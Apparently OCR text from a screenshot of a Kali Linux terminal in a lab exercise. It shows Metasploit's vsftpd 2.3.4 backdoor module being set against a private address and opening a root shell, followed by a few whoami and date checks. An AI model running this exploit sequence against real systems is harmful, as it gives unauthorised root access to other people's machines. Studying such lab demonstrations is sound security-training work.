 1 2 3 4 13:13
reqlu@kali: ~
Fichier Actions Éditer Vue Aide
M S F
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.10.40
RHOSTS => 192.168.10.40
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.10.40:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.40:21 - USER: 331 Please specify the password.
[+] 192.168.10.40:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.40:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
id
[*] Command shell session 1 opened (192.168.10.41:39521 -> 192.168.10.40:6200) at 2025-04-15 13:12:54 +0200
uid=0(root) gid=0(root)
whoami;date
root
Tue Apr 15 07:11:17 UTC 2025
quit
sh: line 8: quit: command not found
exit
[*] 192.168.10.40 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > date
[*] exec: date
mar. 15 avril 2025 13:13:27 CEST
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
no
VNC
A